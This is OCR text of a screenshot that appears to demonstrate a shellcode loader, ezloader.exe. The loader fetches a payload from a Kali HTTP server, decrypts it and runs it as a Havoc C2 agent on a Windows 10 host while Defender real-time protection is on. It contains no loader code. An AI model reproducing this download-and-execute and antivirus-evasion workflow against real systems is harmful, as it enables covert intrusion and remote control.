 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
2efbe6a0 192.168.113.1 192.168.46.170 ix1 DESKTOP-5NSIPVF Windows 10 ezloader.exe 12076 1s healthy
kali 0 3 python
File Actions Edit View Help
➜ havoc-loader python -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
192.168.113.1 - - [26/Mar/2025 05:54:33] "GET /havoc.png HTTP/1.1" 200 -
| 05:54 | 26 Mar kali kali
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\ix1\Desktop> .\ezloader.exe
下载成功，数据大小: 203162 字节
解密成功，shellcode 大小: 103935 字节
准备执行 shellcode...
Windows 安全中心
“病毒和威胁防护”设置
查看和更新 Microsoft Defender 防病毒的“病毒和威胁防护”设置。
实时保护
查找并停止恶意软件在你的设备上安装或运行。 你可以在短时间内关闭此
设置，然后自动开启。
开
开发人员驱动器保护
在开发人员驱动器卷上异步扫描威胁，以减少性能影响。
开
查看卷
了解详细信息
云提供的保护
通过访问云中的最新保护数据提供更高、更快的保护。在打开自动示例提
交时工作效果最佳。
开
自动提交样本
向 Microsoft 发送示例文件，以帮助你和其他人免受潜在威胁的侵害。如果
我们需要的文件可能包含个人信息，我们将对你进行提示。
自动提交样本已关闭。你的设备可能易受攻击。 忽略
关
手动提交样本